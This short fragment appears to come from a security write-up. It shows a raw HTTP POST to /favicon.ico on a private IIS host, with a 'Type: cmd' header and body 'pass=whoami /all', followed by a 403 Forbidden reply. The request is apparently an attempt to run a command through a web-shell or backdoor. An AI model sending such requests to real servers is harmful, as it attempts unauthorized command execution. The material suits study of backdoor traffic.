 1 POST /favicon.ico HTTP/1.1
2 Host: 192.168.186.135
3 User-Agent: curl/7.58.0
4 Accept: */*
5 Type: cmd
6 Content-Length: 16
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9
10 pass=whoami /all
1 HTTP/1.1 403 Forbidden
2 Server: Microsoft-IIS/10.0
3 Date: Wed, 01 Mar 2023 06:42:20 GMT
4 Connection: close
5 Content-Length: 0
6
7